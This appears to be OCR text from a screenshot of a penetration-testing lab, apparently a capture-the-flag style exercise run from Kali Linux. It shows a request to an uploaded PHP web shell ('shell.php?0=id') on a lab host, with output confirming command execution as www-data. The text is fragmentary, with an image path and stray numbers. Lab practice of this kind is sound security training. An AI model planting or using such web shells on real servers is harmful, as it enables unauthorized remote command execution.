 94.237.49.98:34976/shell.ph
94.237.49.98:34976/shell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4